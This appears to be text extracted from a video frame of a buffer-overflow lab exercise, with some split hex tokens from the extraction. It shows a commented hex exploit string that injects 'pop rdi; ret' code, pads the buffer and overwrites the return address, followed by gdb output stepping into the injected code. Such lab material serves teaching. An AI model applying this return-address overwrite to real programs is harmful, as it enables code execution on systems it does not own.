 1 /* Exploit string in hexadecimal notation */
2 /* Injected code */
3 5f  /* pop rdi */
4 c3  /* ret */
5 /* Fill the rest of the buffer with padding */
6 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00
7 /* Return address: Injected code */
8 68 8d 61 55 00 00 00 00
9 /* First argument (pop rdi) */
rsp -> 10 2a 00 00 00 00 00 00 00
11 /* Address of the function (ret) */
12 bd 14 40 00 00 00 00 00
13
> 0x55618d68 pop %rdi
0x55618d69 ret
0x55618d6a add %al,(%rax)
0x55618d6c add %al,(%rax)
0x55618d6e add %al,(%rax)
0x55618d70 add %al,(%rax)
0x55618d72 add %al,(%rax)
0x55618d74 add %al,(%rax)
0x55618d76 add %al,(%rax)
0x55618d78 add %al,(%rax)
0x55618d7a add %al,(%rax)
0x55618d7c add %al,(%rax)
0x55618d7e add %al,(%rax)
0x55618d80 add %al,(%rax)
0x55618d82 add %al,(%rax)
0x55618d84 add %al,(%rax)
native process 11336 In: L?? PC: 0x55618d68
(gdb) ni
0x0000000055618d68 in ?? ()
(gdb)